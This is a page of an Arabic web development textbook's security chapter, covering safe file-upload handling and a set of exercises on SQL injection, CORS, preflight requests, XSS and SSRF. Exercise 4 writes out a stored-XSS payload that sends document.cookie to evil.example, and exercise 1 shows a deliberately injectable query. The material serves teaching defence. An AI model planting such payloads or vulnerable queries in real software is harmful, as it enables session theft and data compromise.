 الفصل 9: الأمان: الهجمات والدفاعات
3 احفظه خارج مجلد الكود باسم عشوائي، واحفظ الاسم الأصلي ورقم المنتج في قاعدة
البيانات.
4 قدّمه بالرقم بـ Content-Type من فحصك أنت، و X-Content-Type-Options:
nosniff، و Content-Disposition.
تلميح: «صورة» هي في الحقيقة HTML فيه سكربت، تُقدَّم من نطاقك بنوع مخمَّن، هي XSS
مخزَّن. لا تثق أبداً باسم الملف ولا بالنوع الذي أرسله العميل.
تمارين
1. سهل مسار قائمة يأخذ ?sort=price وينفذ db.query("SELECT * FROM
products ORDER BY " + sort). لماذا لا يصلحه معامل $1، وما الذي يصلحه؟
2. سهل يقول زميل: «لا نحتاج مصادقة على هذا المسار، فـ CORS لا يسمح إلا لموقعنا». ما الخطأ
في ذلك؟
3. متوسط قبل PATCH بجسم JSON من موقع المتجر، يرسل المتصفح طلباً تمهيدياً
(preflight). أرسل الطلب نفسه بـ curl، واشرح كل ترويسة في الجواب.
4. متوسط صفحة الإدارة في المتجر تعرض أسماء المنتجات بـ v-html، وأنشأ أحدهم منتجاً
اسمه <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. ماذا يحدث حين يفتح مدير الصفحة، وأي دفاعات هذا الفصل
يوقفه كل منها؟
5. تحدٍّ مسار جديد يستورد صورة منتج من عنوان يكتبه المدير. اسرد ثلاث طرق قد يسيء بها
مهاجم استخدامه، والفحوص التي توقف كلاً منها.
إجابات التمارين في آخر الكتاب، وفي مستودع كود الكتاب.
في الفصل 10
بعض العمل لا ينبغي أن يحدث والزبون ينتظر: البريد، والتقارير، وتصغير الصور. المهام الخلفية
والطوابير: إنجاز العمل لاحقاً، وإعادته بأمان، وعدم فقدانه أبداً.
199